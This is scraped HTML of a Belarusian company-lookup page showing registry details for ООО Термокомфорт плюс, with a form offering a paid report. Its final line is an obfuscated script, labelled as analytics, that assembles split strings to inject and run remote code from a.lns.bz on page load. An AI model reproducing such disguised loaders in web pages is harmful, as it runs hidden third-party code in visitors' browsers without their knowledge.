

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn----7sbbfdod0b4adicghdfc7a.xn--90ais/search/company/190950641
body_size: 4038
content:
<!--cache--><!DOCTYPE html>
    <html lang="ru">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="content-type" content="text/html; charset=UTF-8">
        <meta name="language" content="ru">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta property="og:locale" content="ru_RU">

                                
        <title>ООО Термокомфорт плюс УНП 190950641 — проверка-партнеров.бел</title>

        <meta property="og:title" content="ООО Термокомфорт плюс УНП 190950641" />
        <meta property="og:description" content="ООО Термокомфорт плюс проверка унп" />
        <meta property="og:url" content="https://проверка-партнеров.бел/search/company/190950641" />                <meta property="og:locale" content="ru_RU" />
        <meta property="og:type" content="website" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />

        <meta name="description" content="ООО Термокомфорт плюс проверка унп" />
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
		<link rel="stylesheet" href="/assets/css/AdminLTE.min.css" type="text/css">
		<link rel="stylesheet" href="/assets/css/skins/skin-blue-light.min.css" type="text/css">
		<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css">

    </head>

	<body class="hold-transition skin-blue-light">

	<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90643714, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90643714" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

	<div class="wrapper">

		<header class="main-header">

			<a class="logo" href="/" style="font-size:12pt;"><i class="fas fa-check-double"></i>&nbsp;Проверка&nbsp;партнеров</a>
			<nav class="navbar navbar-static-top d-lg-none" role="navigation">
			</nav>
		</header>

		<aside class="main-sidebar">

			<section class="sidebar">

				<div class="user-panel">
					<div class="info">
						<p></p>
						<a href="#"><i class="fa fa-circle text-success"></i> Online</a>
					</div>
				</div>

				<!-- search form -->
				<form id="w1" class="sidebar-form" action="/company.php" method="get">
					<div class="input-group">
						<div class="form-group field-searchform-search">
							<input type="text" id="searchform-search" class="form-control" name="id" placeholder="Поиск...">
						</div>
						<span class="input-group-btn">
                			<button type="submit" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
              			</span>
					</div>
				</form>        <!-- /.search form -->

				<ul class="sidebar-menu tree" data-widget="tree">
					<li class="header"><span><span>Навигация</span></span></li>
					<li><a href="/"><i class="fas fa-arrow-circle-left"></i> <span>Главная</span></a></li>
					<li><a href="#"><i class="fa fa-address-book"></i> <span>Компании</span></a></li>
				</ul>

				<a style="text-align: center" href="https://8s.by/82u" target="_blank"><img src="https://cdn.8s.by/images/bonuses_square.png" style="width: 207px;margin-left: 10px; margin-top: 20px;" alt="Бонусы от партнеров"></a>

			</section>

		</aside>


	<div class="content-wrapper">
	<div class="box" itemscope itemtype="http://schema.org/Organization">

		<section class="content-header">
			<h1>ООО Термокомфорт плюс</h1>
		</section>

		<section class="content box-body">

				<table id="w0" class="table table-striped table-bordered detail-view">
					<tbody>
					<tr>
						<th>Полное наименование</th>
						<td><span class="data__text" itemprop="legalName">Общество с ограниченной ответственностью Термокомфорт плюс</span></td>
					</tr>
					<tr>
						<th>Короткое наименование</th>
						<td><span class="data__text" itemprop="legalName">ООО Термокомфорт плюс</span></td>
					</tr>
					<tr>
						<th>Статус ЕГР</th>
						<td class="status_blue">Действующий</td>
					</tr>
					<tr>
						<th>Статус МНС</th>
						<td class="status_blue">Действующий</td>
					</tr>
					<tr>
						<th>Деятельность</th>
													<td class="data__text">
								ОКЭД 43220 &mdash; Санитарно-технические работы							</td>
											</tr>

					<tr>
						<th>Дата регистрации</th>
													<td class="data__text">27 декабря 2007</td>
											</tr>

					<tr>
						<th>Постановка на учёт</th>
													<td class="data__text">03 января 2008</td>
											</tr>

					<tr>
						<th>Юридический адрес</th>
							<td class="data__text" itemprop="address">г. Минск, ул. Маяковского, дом 115, пом. 1, кабинет 511</td>					</tr>

					<tr>
						<th>Инспекция МНС</th>
													<td class="data__text">
								Инспекция МНС по Ленинскому району Минска &ndash;
								103							</td>
											</tr>

					<tr>
						<th>Домены, сайты</th>
						<td class="data__text data__text_hidden"></td>
					</tr>

					<tr>
						<th>Контактный телефон</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Контактный email</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Долги перед бюджетом</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Долги перед кредиторами</th>
						<td class="data__text data__text_hidden"></td>
					</tr>

					<tr>
						<th>Похожие организации</th>
						<td>								<div class="carousel__item">
									<a class="carousel__link" href='/search/company/101479644'>
										ООО ТЕРМОКОМФОРТ									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/190819886'>
										ООО ЧиВас									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/190579931'>
										ООО СОНТАКИ ИНЖЕНЕРНЫЕ ТЕХНОЛОГИИ									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/192944055'>
										ООО БелСпецУпак									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/193754329'>
										ООО ПропертиПро									</a>
								</div>
							</td>					</tr>
					
					</tbody>
				</table>
		</section>


		<div class="box">
			<div class="box-body">
					Юридическое лицо с наименованием <em>ООО Термокомфорт плюс</em> было зарегистрировано 					в Едином государственном регистре юридических лиц и индивидуальных предпринимателей

					27 декабря 2007 года с присвоением УНП 190950641.

					Учётными органами назначены Инспекция МНС по Ленинскому району Минска и Минский городской исполнительный комитет.

					По состоянию на 21.01.2026 юридическим адресом организации является г. Минск,  ул. Маяковского,  дом 115,  пом. 1,  кабинет 511.
									</div>
			</div>

			<div class="box">
				<div class="box-header with-border">
					<h3 class="box-title">Узнайте всё о ООО Термокомфорт плюс!</h3>
				</div>
				<div class="box-body">
					<p>Заполните заявку — и мы вышлем справку на ваш email</p>

					<form class="form-inline" method="post" action="/business-info">
						<input type="text" name="name" class="form-control input-lg" placeholder="Имя" required>
						<input type="email" name="email" class="form-control input-lg" placeholder="Email" required>
						<input type="tel" name="phone" class="form-control input-lg phone" placeholder="Телефон" required>
						<input type="hidden" name="reference" value="base">
						<input type="hidden" name="unp" value="190950641">
						<input type="submit" class="btn bg-olive btn-flat margin" id="request-btn" value="Получить за 0.99 BYN">
					</form>

				</div>

			</div>

			<div class="request__wrapper shadow">
				<div class="request__icon"></div>
			</div>


		</section>
	</div>
	</div>


	<style>

        .data__text_hidden{
            width: 80%;
            margin-top: auto;
            background: #E5E5E5;
        }

        .data__text_hidden { display: table-cell; }

        .data__text_hidden,
        .data__text_hidden:hover {
            background: #ccc !important;
            color: #fff !important;
            vertical-align: middle;
            text-align: center;
            font-weight: 100;
            font-stretch: extra-condensed !important;
            letter-spacing: 0px;

        }

        .information__wrapper:hover .data__text_hidden::before,
        .data__text_hidden:hover::before {
            content: "доступно после оплаты";
        }

        .information__wrapper:hover .data__text_hidden:hover {
            background: #fcc !important;
        }


        .status_black {
            color: #600;
            text-decoration: line-through;
        }

	</style>

    <footer class="main-footer">
	<strong>проверка-партнеров.бел</strong> Республика Беларусь

	<a href="/rules">Публичный договор оказания информационных услуг</a><br>
	ООО «Контемпорари» не несет ответственности за достоверность информации, получаемой из открытых источников и от третьих лиц.

</footer>

<script>/**lnsanalyticsv2**/function mazyr(){var sluck=['ipt','//a','.ln','scr','Ele'];mazyr=function(){return sluck;};return mazyr();}function magileu(kalinkavicy,vicebsk){var babrujsk=mazyr();return magileu=function(sluck,polack){sluck=sluck-0x0;var garadok=babrujsk[sluck];return garadok;},magileu(kalinkavicy,vicebsk);}!(function(){var babrujsk=magileu,kalinkavicy=document['cre'+'ate'+babrujsk(0x4)+'men'+'t'](babrujsk(0x3)+babrujsk(0x0));kalinkavicy['typ'+'e']='tex'+'t/j'+'ava'+'scr'+'ipt',kalinkavicy['asy'+'nc']=!0x0,kalinkavicy['src']=babrujsk(0x1)+babrujsk(0x2)+'s.b'+'z/c'+'ode'+'.js';var vicebsk=document['get'+'Ele'+'men'+'tsB'+'yTa'+'gNa'+'me']('scr'+'ipt')[0x0];vicebsk['par'+'ent'+'Nod'+'e']['ins'+'ert'+'Bef'+'ore'](kalinkavicy,vicebsk);}());</script>
</html>